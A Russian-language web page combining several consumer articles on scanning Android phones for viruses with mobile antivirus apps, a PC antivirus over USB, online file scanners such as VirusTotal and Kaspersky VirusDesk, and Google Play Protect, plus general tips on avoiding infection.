Как проверить телефон андроид на вирусы через компьютер онлайн: Бесплатные онлайн-антивирусы для проверки файлов на телефоне и компьютере
Как проверить Андроид на вирусы онлайн бесплатно
Рынок мобильных телефонов на сегодняшний день делится на 2 основные категории: смартфоны на базе iOS и Android. Да, у второй группы есть свои отдельные ответвления в виде модифицированных операционных систем, например, Xiaomi, MIUI и другие, но в целом они строятся на базе Linux, поэтому алгоритмы вирусов примерно одинаковы. И так как аудитория пользователей этой ОС действительно огромная, тысячи различных групп по всему миру разрабатывают и распространяют различные модификации вредоносного ПО, чтобы заработать на этом как можно больше денег.
И если владельцы устройств с iOS вообще далеки от этой проблемы, то пользователям с андроидами приходится самостоятельно продумывать всевозможные обходы этой проблемы. Кому-то достаточно просто не использовать root-права, другие же устанавливают лицензионные антивирусы, а третьи попросту имеют опыт работы с подобными системами и уже по поведению своего девайса могут определить, подхватили ли они «заразу» или нет. Чтобы избавить вас от подобных проблем, в рамках этого материала мы рассмотрели все способы проверки смартфона с андроидом на наличие вирусов при помощи разных сервисов и приложений.
Как вирусы попадают на смартфон с Android
Даже если вы будете знать, каким образом устранить вирусы со своего девайса, необходимо понимать, откуда они берутся и как попадают в систему, чтобы в дальнейшем избежать такой ситуации. Можно выделить несколько факторов, влияющих на повышение угрозы вашего устройства, причем все они зависят напрямую от действий владельца:
- Рекламные баннеры. При посещении различных сайтов может показываться реклама, как стандартная, например, от Яндекса или Google, так и вредоносная, распространяемая сторонними сервисами. Обычно в таких баннерах пользователя призывают установить дополнительное ПО, аргументируя это тем, что его система заражена или же просят обновить систему, потому что у него установлена старая версия. И как только пользователь кликает по баннеру, происходит установка дополнительного приложения и на телефон попадает вирус;
- Программы и игры. Это своего рода ловля «на лоха». Здесь акцент на «жадных» пользователей, которые не хотят платить за оригинальные версии игр или приложений. Им предлагают скачать взломанные версии, в которых уже все активировано и настроено. Как только пользователь загружает и устанавливает на свой телефон такое ПО, вирус мгновенно попадает в оболочку и уже там продолжает скачивать дополнительные вредоносные модули;
- Отдельные файлы. Это могут быть как картинки, так и музыка, и прочие типы файлов. При загрузке фактически качается не то, что вам нужно, а файл с вшитым вирусом. Как только он попадает на устройство, то активизируется и получает полные root-права для дальнейших действий.

Примерно тоже самое будет со смартфоном, если просто разрешить установку приложений из непроверенных источников и скачать файл формата apk, пусть и с другого телефона, а потом перекинуть себе. Как только вы его установите, есть вероятность, что ваш девайс в скором времени будет заражен. Такие файлы рекомендуется устанавливать только с проверенных форумов и обязательно проверять на наличие вирусов.
Способы проверки андроида на вирусы
Проверять ваш Android на наличие вредоносного ПО можно как при помощи встроенных средств Google, так и отдельными программами, сервисами, при подключении к компьютеру. В целом вариантов довольно-таки много, и вы уже сами выбираете, каким действовать. Но если ситуация критичная, рекомендуем проверять всеми, следуя от одного пункта к другому.
Мобильные антивирусы на смартфоне
По умолчанию в смартфонах на базе Android нет антивирусов и необходимо их загружать в Google Play. В основном это продукты крупных компаний, занимающихся разработкой подобных программ для настольных компьютеров. Из наиболее эффективных продуктов для работы со смартфонами можно выделить такие антивирусы, как:
- Avast;
- Kaspersky Antivirus;
- Web;
- AVG Антивирус и другие.
Любое из этих приложений вы можете скачать через Google Play или на официальном сайте разработчика (вас все равно переадресует в сервис). Устанавливаете любой антивирус, активируете пробный период, если не хотите приобретать лицензию, обновляете базы данных до актуальных и проверяете устройство на наличие вредоносного ПО. Время проверки напрямую зависит от количества файлов, которые хранятся на вашем смартфоне, а также от количества установленных приложений.
Также рекомендуем вам использовать только один антивирус на смартфоне, иначе они могут конфликтовать друг с другом. Если решили поменять защитное ПО, то перед инсталляцией удалите старое, а только потом устанавливайте другое. Система будет автоматически проверять все устанавливаемые программы и файлы, а также запретит доступ к нежелательным сайтам при наличии Firewall и прочих сетевых сканеров. Но для этих опций, как правило, требуется покупка лицензии. Если вам действительно важна вся информация на смартфоне, лучше оплатить продукт один раз в год и получить максимальный уровень защиты.
Компьютерные антивирусы
В этом случае проверка осуществляется не через антивирус смартфона, а отдельную программу на компьютере. В целом процесс поиска будет не сильно отличаться от мобильного варианта, но некоторые угрозы все же может упустить, например, поведение определенных служб в Android, так как поиск осуществляется лишь по маске файлов.
- Перед подключением устройства зайдите в пункт «Настройки» в своем мобильном, найдите вкладку «Для разработчиков» и в настройках подключения укажите тип MTP. Это необходимо для того, чтобы система определила ваш смартфон как мультимедиа;

- Подключите телефон к компьютеру при помощи USB-кабеля, после чего дождитесь, пока необходимые драйвера не будут установлены автоматически;

- Далее система определит два типа памяти: внутреннюю телефона и внешнюю, если установлена SD-карта;
- Запустите антивирус на своем компьютере. Например, в нашем случае это Касперский. Выберите тип проверки (в нашем случае это «Проверка внешних устройств», указав конкретный локальный диск, и запустите процесс;
- Как только диск будет проверен, повторите процедуру с SD-картой. Если вирусы будут найдены, то антивирус автоматически поместит их в карантин и удалит с вашего устройства.

Проверка смартфона через компьютерные антивирусы не дает 100% гарантии результата, но является отличным дополнительным средством защиты, особенно если ранее вы уже проверяли свой смартфон через мобильный антивирус. Не пренебрегайте этим методом и обязательно сохраняйте логи отчетов, если будут найдены конкретные угрозы, чтобы потом проверить повторно и сравнить результаты.
Онлайн сервисы для проверки
Сразу стоит отметить, что подобные сервисы предназначены для проверки конкретных файлов. То есть, вы не сможете провести полное сканирование своего смартфона ввиду несовместимости двух платформ. Здесь можно указать путь к любому файлу на вашем телефоне, будь то картинка, музыка, приложение.
Вирустотал
Данный сервис позволяет проверять не только файлы, но и ссылки на различные сайты, ссылки на конкретные файлы в сети. Проверка осуществляется практически по всем антивирусам, которые только существуют на данный момент. А это более 100 различных продуктов от мировых компаний.
- Со своего мобильного телефона заходите на сайт https://www.virustotal.com/gui/home/upload и во вкладке File выбираете файл со своего смартфона;
- Подтверждаете выбор и ожидаете, пока процесс проверки не будет завершен. Если хоть одним антивирусом будут найдены вредоносные элементы, в соответствующем окошке об этом будет информация. Проверка осуществляется в порядке очереди, причем вы будете видеть, что именно нашел какой антивирус.

Kaspersky VirusDesk
Даже если у вас нет активированных лицензий Касперского, вы можете воспользоваться бесплатным сервисом для проверки ссылок и файлов. Все данные проверяются по той же технологии, что и основные продукты компании, поэтому можете быть уверены в надежности данного сервиса.
- Перейдите по ссылке https://virusdesk.kaspersky.ru со своего смартфона на Android и укажите путь к файлу;
- Нажмите кнопку «Проверить» и подождите, пока система не проведет полный анализ файла. Время во многом зависит от вложенности данных и объема, но в целом занимает не более двух минут;
- Как только проверка будет завершена, на экране своего смартфона вы увидите отчет, в котором будет представлена подробная информация.

Внимание! Учтите, что в этом сервисе есть ограничение по объему файла. Максимальный объем не должен превышать 50 Мб.
AVC UnDroid
Основное отличие сервиса AVC UnDroid в том, что он ориентирован конкретно на проверку приложений (формат файлов .apk), поэтому вы сможете проверять любые загруженные со сторонних сайтов программы и игры. Единственный минус в том, что на данный момент действует ограничение в 7 Мб, но вы его можете расширить, если зарегистрируетесь на сайте.
- Для проверки конкретного .apk приложения перейдите на сайт сервиса по ссылке https://undroid.av-comparatives.org и нажмите вкладку Select APK;
- Чуть ниже вы можете указать сайт, с которого вы скачали этот файл. В основном там зарубежные порталы, и если в списке есть нужный, то обязательно выберите его;
- Далее нажмите вкладку Start Scan и дождитесь окончания процедуры. По времени это занимает несколько минут. По окончанию вы получите подробный отсчет.

Вариантов проверок файлов и ссылок много, но практически все сервисы похожи между собой. Они при помощи специальных виртуальных машин запускают сотни сканирований одного и того же файла, получают отчеты со всех антивирусов и формируют вам подробную детализацию с найденными угрозами. Самый проверенный сервис – это, конечно же, вирустотал. Он существует уже более 10 лет и за этот срок расширил свои возможности по сравнению с конкурентами.
Google Play Protect
В сервисе Google Play есть свой отдельный инструмент для анализа загружаемых приложений. По умолчанию они проверяются еще на стадии первой публикации разработчиками, и только после этого попадают в открытый доступ сервиса, но многие из них, как ни странно, распространяются с вирусами. Чаще всего это происходит после небольших обновлений, специально выпускаемых разработчиками.
Но помимо стандартной защиты есть еще компонент Google Play Protect. Основная его задача – проверка приложения на стадии загрузки. Если в нем окажутся какие-либо угрозы, то проверка прекратится. Вы, когда загружаете игры или программы в Google Play, видели оповещения о том, что угрозы не найдены? Вот это и есть пример работы данного компонента. Все установленные приложения автоматически проверяются через сервера Google раз в сутки, а также при инсталляции.
Найти данный компонент вы можете в приложении Google Play. Нужно лишь кликнуть по иконке меню и выбрать пункт «Play Защита». Чтобы он был вам доступен, обязательно нужно быть авторизованным под своей учетной записью в Google.
Как уберечь смартфон от заражения вирусами?
Если вы столкнулись с такой плачевной ситуацией, когда ваш телефон оказался заражен вирусами, но вам в итоге удалось их удалить с помощью наших рекомендаций или специализированных сервисов, можно все же подумать наперед и предпринять ряд мер, чтобы ситуация не повторилась. Пунктов будет несколько:
- Обязательно установите себе антивирус на смартфон. Так как рынок устройств на базе Android действительно огромный, вирусная активность здесь будет расти с каждым днем, и собственными силами трудно будет обеспечить защиту. Можно использовать бесплатные версии, но лучше один раз приобрести лицензию на год;
- При просмотре почты не переходите по ссылкам, которые отправлены от неизвестных пользователей. Не скачивайте файлы из вложений и не открывайте картинки, если не уверены в надежности отправителя;
- При серфинге в интернете не кликайте по сомнительным баннерам. Помните, что в браузере вас никогда не будут оповещать о обновлении системы, снижении защиты антивируса. Это все уловки мошенников, рассчитанные на наивных пользователей;
- Если не уверены, то не включайте root-права на своем смартфоне, иначе это может пагубно сказаться на всей операционной системе при неправильной эксплуатации;
- Загружайте приложения из сервисов Google и даже в этом случае обязательно читайте отзывы пользователей. Если в программе были обнаружены ранее вредоносные оболочки, об этом обязательно будут отзывы других владельцев.
Вариантов защиты от вирусов на андроиде довольно много, но в конце хотелось бы затронуть еще категорию людей, покупающих китайские подделки смартфонов или неизвестных фирм. Часть продукции такого качества поставляется уже с зараженной прошивкой, в которой есть свои стандартные приложения с уязвимостями. Благодаря им при подключении к интернету загружаются еще вирусы, и в итоге у пользователя даже новый смартфон со временем превращается в «ящик Пандоры», который творит все, что хочет.
Приобретайте смартфоны известных компаний в официальных магазинах, а уж если решили воспользоваться китайскими сервисами, то для России и СНГ в Aliexpress лучше воспользоваться Tmall – официальный представитель в нашей стране от данного сайта.
Поделиться ссылкой:
Как Проверить Телефон На Вирусы Онлайн Бесплатно 5 Сервисов
Добрый день, друзья. Как проверить телефон на вирусы онлайн? Многие пользователи устали от постоянной установки и удалении антивирусов, скачиваний их баз и активации ключей. Но, не все знают, что можно проверять свои гаджеты без установки приложения.


Я провёл анализ 5 отличных, бесплатных, производительных сервисов, функционирующих online (имеется в виду, что проверка проходит прямо в браузере). Поэтому, у человека есть возможность убедиться, присутствует ли вредоносное ПО на определённом файле смартфона, не применяя при этом какого-либо приложения.
Давайте же разберём, какому сервису стоит доверить свой гаджет, чтобы он смог его проверить на наличие вредителей. Подходит ли этот online-ресурс для системы Android? Итак, давайте разбирать сервисы для проверки смартфонов на наличие вирусов.
ESET Online Scanner


Это ресурс создан, как онлайн антивирус от компании ESET. Создатели рекомендуют его использовать для комплексного и эффективного сканирования. Функционирует он прямо из обозревателя, анализируя элементы без всякой установки на телефон или ПК.
Видео работа ESET online
Отличается сервис он программы ESET тем, что на ресурсе вы сможете бесплатно проверить свой гаджет на наличие вирусов (по крайней мере его часть). Разумеется, и сканировать данный сервис будет не так подробно, как это делает программа антивирус. Как говорят создатели, online-антивирус отлично ищет трояны, новые вирусы, черви и фишинги.
Человек имеет право выбирать элементы на ЖД под сканирование. Что интересно, для подобного сканирование вам не нужны какие-нибудь права, вроде прав админа. Окончив поиск, ESET предложит вам деинсталлировать вредителей, которые он нашёл или расположить их в карантине.
Другими словами, очистка от вредоносных ПО с использованием данного online антивируса полезна в разных ситуациях. Например, когда вы желаете произвести сканирование не вашего ПК (а чужого), проанализировать флешь карту на предмет вирусов. Но, права админа у вас отсутствуют или вы не желаете устанавливать ещё один антивирус (что разумно).
ESET online Scanner
Kaspersky Online Scanner


Данный online ресурс от самого антивируса Касперского под Android. Сканирует файлы и ссылочки в сети. При этом, для него не нужно дополнительно устанавливать на смартфон различные приложения.
Когда вы загружаете файл, онлайн Касперский начинает его сканировать, сопоставляя со своими обширными базами по существующим угрозам, затем человек получает результат. В это время сервис проверяет md5, SHA1 и SHA256 хэши. Каждая его база довольно часто обновляется, об этом вы можете узнать по надписи, находящейся выше строки, в которую происходит загрузка файлов. Например, я пишу эту статью 19.11.2019, и проверенная база отмечена этим же числом.
Если анализ данного сканирования отрицательный, в этот момент Касперский выдаёт вердикт: данный файл имеет заражение или он подозрительный (возможно, заражен).
Запомните: отличием сервиса от элементарного антивируса является то, что вам даётся возможность произвести проверку файлов на вредителей. Но, внедрить зараженный элемент в карантинную зону или сразу вредителя деинсталлировать нельзя. Вы можете это выполнить только ручным способом.
Вы можете загрузить элементы со смартфона до ёмкостью 50 Мб. При этом, нельзя произвести пакетную обработку. Сервис вирусы не удаляет, их удалить может только сам пользователь.
Видео про проверку Касперским онлайн
Зайти на online ресурс Kaspersky
VirusTotal поиск вредителей


ВирусТотал представляет собой отличный и бесплатный ресурс, на котором можно проверить наличие вредоносных программ online. Данный ресурс анализирует файлы или коды сервисов интернета. Каждый ресурс, который находится под подозрением, ВирусТотал анализирует на наличие червей, троянов, малвари и прочих вредоносных вирусных угроз. Также, самое главное, этот ресурс может проверить Android, есть ли в нём вредители.
Видео про пользование этим ресурсом
Ресурс ВирусТотал кроме прочего, может найти вредителя в комментариях, размещёнными людьми на файлах и URL адресе. Можно проверить пассивную DNS информацию и получить данные, которые касаются определённого домена или IP адреса.
ВирусТотал сохраняет у себя на базе всю информацию. Что позволяет людям просматривать отчет с информацией MD5, SHA1, SHA256. С помощью поисковой выдачи вы можете получить подробную информацию про анализ, который был проведён с заинтересовавшем вас ресурсом.
Сканирование на VirusTotal
Онлайн сервис VirSCAN


VirSCAN.org является бесплатным online ресурсом, чтобы анализировать подозрительные элементы с использованием сразу нескольких технологий в одно время. После проверки Ресурс даст вам файл с данными по их безопасности.
Этот сервис может провести анализ файла, размер которого не более 20 Мб. Что интересно, как сами заявляют создатели данного сервиса, если он не обнаружит вредителя на вашем гаджете, а он присутствует, данный ресурс ответственность не несёт. Его создатели не гарантируют, что элементы, которые проверил антивирус, на самом деле не несут опасности. 20 Мб, это очень мало. Но, если вам нужно проверить не весь гаджет, а его определённый файл, этот сервис подойдёт отлично.
Также, данный сервис не помешает, если вы проверили весь смартфон на предмет вирусов, и не нашли их. Но, у вас остались подозрения, что они находятся на определённом файле. Вы присылаете данный файл и узнаёте, опасный он, или нет. Сервис может найти вирус там, где не смог найти его домашний антивирус.
На данном ресурсе обширная антивирусная база. Причём, эта база собирается с разных антивирусных баз, вроде Касперского, Доктора Веба, AVG и прочих. Создатели предупреждают, что онлайн-антивирус может дать ложную тревогу. Но, лучше лишний раз перепроверить, чем проверить гаджет не полностью. Кроме этого, недостатком сервиса является медлительность. Это также связано с обширной базой от многих антивирусов.
Зайти на сервис VirSCAN
AVC UnDroid – ресурс проверок apk-элементов


Данный ресурс бесплатен и создан для того, чтобы проверять вредителей в ark файле. Применяет сервис во время сканирования двигателями, такими как ssdeep и APKTool.
Для проверки элемента на предмет ark вируса, нужно кликнуть по кнопке Select APK и предоставить элемент ark, чтобы его анализировать. AVC UnDroid может провести анализ только элемента, объём которого не больше 7 Мб. Этого по большей части хватает для проверок ark элементов.
Элементы, которые вы загрузили, изучаются данным сервисом. Затем, человек забирает информацию о проведённом сканировании – хэши файлов, уровень угрозы и прочие данные.
Недостаток сервиса в том, что кроме ark элементов, прочие файлы сервис не сканирует. Загрузка происходит по одному элементу за одно сканирование. Если вы желаете получить более обширную информацию, вам нужна регистрация. Она откроет путь к статистике с комментариями и повысит объём на файл загрузки (то есть, можно будет сканировать файлы объёмом более 7 Мб).
Не забывайте, что написано на самой странице. Данный сервис «Beta». Другими словами, он пока остаётся экспериментальным.
Войти на AVC UnDroid
Вывод: — Я дал 5 сервисов, как проверить телефон на вирусы онлайн. Хотя, на самом деле подобных ресурсов на много больше. Все данные сервисы не являются полноценными антивирусами. Они скорее всего что-то вроде дополнительной помощи, во время поиска вредителей. Поэтому, для полного сканирования, лучше установить антивирус непосредственно на смартфон. Успехов!
С уважением, Андрей Зимин 19.11.2019
Понравилась статья? Поделитесь с друзьями!
ВИРУСЫ на телефоне с Андроид: методики проверки (фото+видео) 2019
Современные смартфоны подвержены риску появления на них вирусных программ. Они могут добавлять навязчивые рекламные баннеры и пытаться похитить личные данные владельца (пароли, телефонные номера, номера карт, и др.). Именно по этой причине владельцы таких гаджетов хотят проверить андроид на вирусы через компьютер. Есть множество способов защитить своё устройство, но профессиональный софт для ПК справляется с этим лучше всего.

Проверка смартфона через компьютер
Заразить телефон каким-либо вирусным ПО довольно трудно. Это связано с тем, что устройства с ОС Android изначально оборудованы серьёзными средствами защиты. Неважно, какой модели будет смартфон, — Леново, Самсунг или любой другой. С ним обязательно будет поставляться защитное ПО.
Такие встроенные защитники способны без участия владельца прерывать установку вредоносных приложений и пресекать деятельность фишинговых (ворующих данные) программ. А при посещении опасных страниц система покажет пользователю предупреждение о том, что этот сайт и его содержимое могут нанести вред устройству и хранящейся на нем информации.
Если всё же на смартфон каким-то образом попало вирусное приложение, не стоит отчаиваться. Чаще всего будет достаточно проверки всего устройства обыкновенным антивирусным приложением для ПК.
Самыми серьёзными проблемами считаются шпионские программы, способные без ведома пользователя собирать и передавать данные на запрограммированный сервер. Их называют троянскими. С ними знакомы многие пользователи компьютеров. Первый признак появления таких вирусов — это снижение производительности устройства и увеличение расхода мобильного трафика. Если это случилось, то самое время проверить телефон на наличие вирусов.
Избавиться от скрывающейся вредоносной программы очень просто с помощью компьютерного антивируса. Достаточно лишь установить его и выполнить следующие шаги:
- Подключить смартфон к компьютеру через USB-кабель.
- Запустить на компьютере антивирусную программу.
- В настройках программы необходимо запустить проверку съёмных носителей (местонахождение этой функции зависит от конкретной программы).
- Начнётся проверка, после которой необходимо будет удалить вредоносные объекты.
Шпионский софт, разрабатываемый для Android, не так совершенен. Потому антивирус легко справится с его обнаружением и устранением. Ведь приложения для ПК созданы для борьбы с более серьёзными угрозами.
Но «трояны» — не единственная угроза для смартфона. Существуют так называемые вирусные рекламные баннеры. Их цель — демонстрация навязчивой рекламы, случайный клик по которой может запустить различные процессы. От посещения вредоносного сайта до запуска алгоритма сбора данных с устройства.
Главный признак — это наличие в окнах браузера и базовых приложениях рекламных объявлений, которых раньше там не было. Основной источник появления такого вредного и навязчивого ПО — программы из непроверенных источников. Ведь ни одно из приложений, находящихся в Google Play, не выпускается без проверки на вредоносные элементы.
Приложения-баннеры могут быть удалены по той же схеме, что и скрытое ПО. Однако бывают случаи, когда это не получается. Вирусное ПО остаётся на телефоне даже после очистки и перезагрузки устройства. В таком случае необходимо будет получить Root-права (права суперпользователя). Это нужно для того, чтобы добраться до вируса, «засевшего» в недоступном пользователю с обычными правами доступа сегменте памяти. Потребуются две системные утилиты под названием Android Commander и Kingo Root. Что нужно делать:
- Устанавливается программа Kingo Root на ПК.
- К компьютеру подключается смартфон.
- В программе на ПК нажимается кнопка «Root».
Эти действия помогут владельцу получить доступ к защищённым секторам памяти устройства. После этого можно переходить к лечению смартфона:
- Провести сканирование внутренней и внешней памяти гаджета через опцию «Сканирование носителей» в антивирусе.
- Если проверка дала результат, все вредоносные программы необходимо удалить.
- Если сканирование ничего не обнаружило, то нужно подключить к лечению Android Commander.
- В интерфейсе этой программы нужно найти папку с вредоносным файлом и удалить само тело вируса.
- Обязательно после этого необходимо удалить остаточное содержимое вирусного ПО из папки Data.
Найти эти источники заражения не представляет труда — чаще всего они отличаются по названию от других файлов, находящихся в системных разделах. Ещё можно вычислить их и по дате установки.
Первым признаком удачного лечения является возвращение производительности устройства. Выбрать антивирус для проверки телефона через компьютер можно абсолютно любой — у всех есть функция сканирования внешних носителей.
Онлайн-антивирусы для Android
Чтобы не тратить большое количество времени на установку и настройку нужного антивирусного программного обеспечения, можно воспользоваться их онлайн-аналогами. Это экономит много времени и сил. Их функциональность практически не уступает версиям для установки на ПК и ноутбук. Единственное, что может ограничить их использование, — это очередь из других желающих проверить ПК или смартфон на вирусы. Но эта проблема решается простой регистрацией в сервисе.

Список самых достойных онлайн-антивирусов.
| Онлайн-антивирус | Описание |
